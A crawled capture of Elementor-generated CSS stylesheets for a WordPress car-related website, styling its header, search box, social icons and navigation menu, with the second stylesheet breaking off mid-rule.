a.xpro-elementor-button-info-box {display:flex;align-items:center;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-info-box-button-wrapper{display:flex;justify-content:center;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-info-box-button-wrapper  button{margin:10px 10px 10px 10px;background-color:#61ce70;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-info-box-button-wrapper .xpro-elementor-button-info-box  span.info-box-button-text{color:#ffffff;}.elementor-5261 .elementor-element.elementor-element-a687b19 a.xpro-elementor-button-info-box svg{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-a687b19 a.xpro-elementor-button-info-box svg path{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-info-box-button-wrapper button:hover{background-color:#55a960;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-info-box-button-wrapper .xpro-elementor-button-info-box:hover span.info-box-button-text{color:#ffffff;}.elementor-5261 .elementor-element.elementor-element-a687b19 a.xpro-elementor-button-info-box:hover svg{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-a687b19 a.xpro-elementor-button-info-box:hover svg path{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-4c21428{width:var( --container-widget-width, 80.373% );max-width:80.373%;--container-widget-width:80.373%;--container-widget-flex-grow:0;align-self:center;}.elementor-5261 .elementor-element.elementor-element-4c21428 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-4c21428.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input{font-family:"Poppins", Sans-serif;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper:not(.xpro-elementor-search-layout-3) .xpro-elementor-search-input-group > input,
					.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-layout-3 .xpro-elementor-search-input-group:hover > input,.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-layout-3 .xpro-elementor-search-input-group:focus-within > input{width:460px;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input,.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-button{height:57px;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-button{width:57px;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-layout-3 .xpro-elementor-search-input-group > input{width:57px;margin-right:-57px;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group input,.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-layout-2 .xpro-elementor-search-input-group i{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group input::placeholder{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-button > svg{fill:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group,.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input{background-color:#000000;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group{border-style:dotted;border-width:3px 3px 3px 3px;border-color:#FFFFFF;border-radius:200px;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input:focus{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group:focus-within,.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input:focus{background-color:#FF010178;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group:focus{border-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-3d25eb1{width:var( --container-widget-width, 152.21% );max-width:152.21%;--container-widget-width:152.21%;--container-widget-flex-grow:0;}.elementor-5261 .elementor-element.elementor-element-3d25eb1.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-3d25eb1.elementor-widget-xpro-social-icon{text-align:center;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon-wrapper{grid-template-columns:repeat(2, 1fr);grid-column-gap:7px;grid-row-gap:15px;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon > i,
                     .elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon .xpro-social-icon-title{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon > svg{fill:#FFFFFF;width:17px;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon,
                     .elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-button-bg-animation:before{background-color:#000000;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon:hover > i, .elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon:hover .xpro-social-icon-title{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon:hover > svg{fill:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-elementor-button-animation-none:hover,
                    .elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon-wrapper > li .xpro-social-icon:hover,
                    .elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-button-2d-animation:hover,
                    .elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon.xpro-unique-reverse-shape:hover,
                    .elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon.xpro-unique-triangle-shape:hover,
                    .elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon.xpro-unique-slide-shape:hover,
                    .elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon.xpro-button-bg-animation:hover:before{background-color:#FF00008F;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon:hover {border-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon{border-radius:50px 50px 50px 50px;height:7px;width:7px;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon > i{font-size:17px;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon-title{margin-left:5px;}.elementor-5261 .elementor-element.elementor-element-5f42309.elementor-widget-xpro-horizontal-menu{text-align:center;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar-nav{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-fade .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 [class*=xpro-elementor-horizontal-menu-style-sweepTo] .xpro-elementor-horizontal-navbar-nav > li > a:before{background-color:#FFFFFF00;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-fade .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5f42309 [class*=xpro-elementor-horizontal-menu-style-sweepTo] .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before{background-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a,.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar-nav > li > .xpro-elementor-dropdown-menu:after{background-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-5f42309{width:100%;max-width:100%;}.elementor-5261 .elementor-element.elementor-element-5f42309 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-5f42309.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;color:#080808;margin:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar-nav > li:hover > a{color:#DB2525;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li > a:before,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li > a:before,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li > a::before,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li > a::after,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li > a:before{background-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li > a::before,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li > a::after{border-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:#FA0707;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::before,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::after,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before{background-color:#FA070700;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::before,
					 .elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::after{border-color:#FA070700;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{font-family:"Lora", Sans-serif;color:#000000;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu{width:121px;box-shadow:0px -22px 23px -27px rgba(251.6, 2.734782608695664, 2.734782608695664, 0.99);}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li:hover > a{color:#fa0707;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li:not(:nth-last-child(1)) > a{border-bottom-color:#FA000000;border-bottom-width:1px;}.elementor-5261 .elementor-element.elementor-element-5f42309 button.xpro-elementor-horizontal-menu-toggler{font-size:25px;height:40px;width:40px;}.elementor-5261 .elementor-element.elementor-element-5f42309 button.xpro-elementor-horizontal-menu-toggler > svg{width:25px;}@media(max-width:1024px){.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-tablet{width:400px;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-tablet{background-color:#000000;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-overlay{background-color:#00000069;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar-nav > li > a{color:#b5b5b5;background:#000000;border-bottom-color:#e6e6e6;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:#2b2b2b;background:#f5f5f5;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-dropdown-menu > li > a{color:#a2a2a2;background:#000000;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{border-bottom-width:1px;border-bottom-color:#ffffff69;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-dropdown-menu > li.current-menu-item > a{color:#2b2b2b;background:#efefef;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-tablet{width:400px;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-tablet{background-color:#000000;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-overlay{background-color:#00000069;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar-nav > li > a{color:#b5b5b5;background:#000000;border-bottom-color:#e6e6e6;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:#2b2b2b;background:#f5f5f5;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-dropdown-menu > li > a{color:#a2a2a2;background:#000000;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{border-bottom-width:1px;border-bottom-color:#ffffff69;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-tablet .xpro-elementor-dropdown-menu > li.current-menu-item > a{color:#2b2b2b;background:#efefef;}}@media(min-width:768px){.elementor-5261 .elementor-element.elementor-element-5cb49e0{width:100%;}.elementor-5261 .elementor-element.elementor-element-8e63227{width:40.292%;}.elementor-5261 .elementor-element.elementor-element-97aa9d2{width:59.476%;}.elementor-5261 .elementor-element.elementor-element-f6c7731{width:32.88%;}.elementor-5261 .elementor-element.elementor-element-d145edb{width:36%;}.elementor-5261 .elementor-element.elementor-element-3755b95{width:23.143%;}.elementor-5261 .elementor-element.elementor-element-0bc8918{width:7.955%;}.elementor-5261 .elementor-element.elementor-element-70238662{width:100%;}}@media(max-width:767px){.elementor-5261 .elementor-element.elementor-element-b485cbd.elementor-widget-xpro-horizontal-menu{text-align:center;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar-nav{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-mobile{width:400px;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-mobile{background-color:#000000;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-overlay{background-color:#00000069;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar-nav > li > a{color:#b5b5b5;background:#000000;border-bottom-color:#e6e6e6;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:#2b2b2b;background:#f5f5f5;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-dropdown-menu > li > a{color:#a2a2a2;background:#000000;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{border-bottom-width:1px;border-bottom-color:#ffffff69;} .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-dropdown-menu > li.current-menu-item > a{color:#2b2b2b;background:#efefef;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-10bddbbf{text-align:center;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-box-icon-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-box-icon-wrapper-inner{display:inline-flex;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-box-icon-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-box-icon-wrapper-inner{display:inline-flex;}.elementor-5261 .elementor-element.elementor-element-85164a3.elementor-widget-xpro-social-icon{text-align:center;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon-wrapper{grid-template-columns:repeat(4, 1fr);}.elementor-5261 .elementor-element.elementor-element-5548b403.elementor-widget-xpro-horizontal-menu{text-align:center;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar-nav{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-mobile{width:400px;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-mobile{background-color:#000000;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-overlay{background-color:#00000069;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar-nav > li > a{color:#b5b5b5;background:#000000;border-bottom-color:#e6e6e6;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:#2b2b2b;background:#f5f5f5;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-dropdown-menu > li > a{color:#a2a2a2;background:#000000;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{border-bottom-width:1px;border-bottom-color:#ffffff69;} .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-responsive-mobile .xpro-elementor-dropdown-menu > li.current-menu-item > a{color:#2b2b2b;background:#efefef;}.elementor-5261 .elementor-element.elementor-element-0a1ec6e > .elementor-container{min-height:0px;}.elementor-5261 .elementor-element.elementor-element-0a1ec6e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:3;}.elementor-5261 .elementor-element.elementor-element-192efb4{width:100%;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-192efb4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5261 .elementor-element.elementor-element-192efb4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5261 .elementor-element.elementor-element-192efb4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-192efb4 > .elementor-element-populated{margin:-3px -3px -3px -3px;--e-column-margin-right:-3px;--e-column-margin-left:-3px;}.elementor-5261 .elementor-element.elementor-element-3ce870f > .elementor-widget-container{margin:22px 22px 22px 22px;}.elementor-5261 .elementor-element.elementor-element-df832fe{width:100%;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-df832fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5261 .elementor-element.elementor-element-df832fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5261 .elementor-element.elementor-element-df832fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-df832fe .elementor-background-slideshow__slide__image{background-size:cover;background-position:center center;}.elementor-5261 .elementor-element.elementor-element-df832fe > .elementor-element-populated{margin:0px -0px 0px 0px;--e-column-margin-right:-0px;--e-column-margin-left:0px;}.elementor-5261 .elementor-element.elementor-element-4df89b8{--spacer-size:80px;}.elementor-5261 .elementor-element.elementor-element-bec19ea{width:51%;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-bec19ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5261 .elementor-element.elementor-element-bec19ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5261 .elementor-element.elementor-element-bec19ea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-bec19ea > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-box-icon-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-box-icon-wrapper-inner{display:inline-flex;}.elementor-5261 .elementor-element.elementor-element-c8c7e03{width:40%;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-c8c7e03.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5261 .elementor-element.elementor-element-c8c7e03.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5261 .elementor-element.elementor-element-c8c7e03.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-c8c7e03 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-box-icon-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-box-icon-wrapper-inner{display:inline-flex;}.elementor-5261 .elementor-element.elementor-element-4c21428{width:var( --container-widget-width, 342.672px );max-width:342.672px;--container-widget-width:342.672px;--container-widget-flex-grow:0;}.elementor-5261 .elementor-element.elementor-element-4c21428 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-4c21428 .xpro-elementor-search-wrapper{text-align:center;}.elementor-5261 .elementor-element.elementor-element-3d25eb1.elementor-widget-xpro-social-icon{text-align:center;}.elementor-5261 .elementor-element.elementor-element-3d25eb1 .xpro-social-icon-wrapper{grid-template-columns:repeat(2, 1fr);}.elementor-5261 .elementor-element.elementor-element-5f42309.elementor-widget-xpro-horizontal-menu{text-align:center;}.elementor-5261 .elementor-element.elementor-element-5f42309 .xpro-elementor-horizontal-navbar-nav{justify-content:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.carbaseiq.com/wp-content/uploads/elementor/css/post-5222.css?ver=1744484766
body_size: 1188
content:
.elementor-5222 .elementor-element.elementor-element-1e4a9137 > .elementor-container{min-height:0px;}.elementor-5222 .elementor-element.elementor-element-1e4a9137 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5222 .elementor-element.elementor-element-1e4a9137{border-style:solid;border-width:2px 2px 6px 2px;border-color:#000000;transition:background 1.9s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-1e4a9137, .elementor-5222 .elementor-element.elementor-element-1e4a9137 > .elementor-background-overlay{border-radius:15px 15px 75px 75px;}.elementor-5222 .elementor-element.elementor-element-1e4a9137 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5222 .elementor-element.elementor-element-18f0b6a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-5222 .elementor-element.elementor-element-1ca6c6fb{text-align:center;width:var( --container-widget-width, 102.286% );max-width:102.286%;--container-widget-width:102.286%;--container-widget-flex-grow:0;}.elementor-5222 .elementor-element.elementor-element-1ca6c6fb img{width:100%;max-width:42%;height:80px;object-fit:fill;opacity:1;}.elementor-5222 .elementor-element.elementor-element-1ca6c6fb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-1ca6c6fb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5222 .elementor-element.elementor-element-74d9b72e{margin-top:11px;margin-bottom:60px;}.elementor-5222 .elementor-element.elementor-element-3bab3899 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5222 .elementor-element.elementor-element-3bab3899 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D8D9DA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-3bab3899 > .elementor-element-populated, .elementor-5222 .elementor-element.elementor-element-3bab3899 > .elementor-element-populated > .elementor-background-overlay, .elementor-5222 .elementor-element.elementor-element-3bab3899 > .elementor-background-slideshow{border-radius:45px 45px 45px 45px;}.elementor-5222 .elementor-element.elementor-element-3bab3899 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5222 .elementor-element.elementor-element-1eadacbd{--icon-box-icon-margin:8px;}.elementor-5222 .elementor-element.elementor-element-1eadacbd .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-5222 .elementor-element.elementor-element-1eadacbd.elementor-view-stacked .elementor-icon{background-color:#eb2424;fill:#FFFFFF;color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-1eadacbd.elementor-view-framed .elementor-icon, .elementor-5222 .elementor-element.elementor-element-1eadacbd.elementor-view-default .elementor-icon{fill:#eb2424;color:#eb2424;border-color:#eb2424;}.elementor-5222 .elementor-element.elementor-element-1eadacbd.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-1eadacbd .elementor-icon{font-size:24px;border-radius:33px 33px 33px 33px;}.elementor-5222 .elementor-element.elementor-element-1eadacbd .elementor-icon i{transform:rotate(0deg);}.elementor-5222 .elementor-element.elementor-element-1eadacbd .elementor-icon-box-description{color:#000000;font-weight:600;font-style:italic;}.elementor-5222 .elementor-element.elementor-element-1eadacbd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5222 .elementor-element.elementor-element-3ea914b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5222 .elementor-element.elementor-element-3ea914b7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D8D9DA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5222 